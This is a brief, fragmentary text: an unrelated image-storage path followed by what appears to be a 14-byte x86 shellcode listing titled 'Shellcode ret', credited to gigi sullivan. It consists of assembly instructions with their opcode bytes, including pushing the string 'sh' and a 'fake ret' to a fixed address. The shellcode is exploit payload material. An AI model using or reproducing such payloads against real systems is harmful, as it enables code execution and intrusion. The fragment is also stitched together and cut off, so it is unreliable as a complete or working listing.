 webbit 200330 Shellcode ret (14 b) © gigi sullivan push %fs # 0f a0 pushw $0x6873 # 66 68 73 68 push %esp # 54 push %esp # 54 # fake ret push 0x400621